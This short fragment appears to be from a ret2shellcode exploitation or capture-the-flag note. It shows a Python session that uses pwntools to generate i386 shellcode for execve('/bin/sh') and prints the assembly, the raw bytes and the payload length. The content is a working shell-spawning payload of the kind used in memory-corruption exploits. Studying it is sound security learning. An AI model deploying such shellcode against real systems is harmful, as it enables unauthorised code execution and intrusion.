 → ret2shellcode python
Python 3.8.10 (default, Mar 15 2022, 12:22:08)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import*
>>> context.arch='i386'
>>> print(shellcraft.sh())
    /* execve(path='/bin///sh', argv=['sh'], envp=0) */
    /* push b'/bin///sh\x00' */
    push 0x68
    push 0x732f2f2f
    push 0x6e69622f
    mov ebx, esp
    /* push argument array ['sh\x00'] */
    /* push 'sh\x00\x00' */
    push 0x1010101
    xor dword ptr [esp], 0x1016972
    xor ecx, ecx
    push ecx /* null terminate */
    push 4
    pop ecx
    add ecx, esp
    push ecx /* 'sh\x00' */
    mov ecx, esp
    xor edx, edx
    /* call execve() */
    push SYS_execve /* 0xb */
    pop eax
    int 0x80
>>> print(asm(shellcraft.sh()))
b'jhh///sh/bin\x89\xe3h\x01\x01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0bX\xcd\x80'
>>> print(len(asm(shellcraft.sh())))
44
>>>